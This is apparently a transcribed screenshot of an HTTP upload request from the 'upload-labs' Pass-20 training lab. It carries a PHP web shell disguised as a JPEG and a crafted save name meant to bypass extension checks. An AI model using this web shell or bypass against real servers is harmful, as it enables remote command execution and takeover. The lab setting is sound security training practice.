 1 POST /upload-labs/Pass-20/index.php?action=show_code HTTP/1.1
2 Host: 192.168.2.195
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------233577044417928749203697122832
8 Content-Length: 499
9 Origin: http://192.168.2.195
10 Connection: close
11 Referer: http://192.168.2.195/upload-labs/Pass-20/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------233577044417928749203697122832
15 Content-Disposition: form-data; name="upload_file"; filename="19.jpg"
16 Content-Type: image/jpeg
17
18 <?
19 eval($_REQUEST[cmd]);
20 ?>
21
22 -----------------------------233577044417928749203697122832
23 Content-Disposition: form-data; name="save_name"
24
25 upload-19.php.1.jpg
26 -----------------------------233577044417928749203697122832
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 -----------------------------233577044417928749203697122832--
31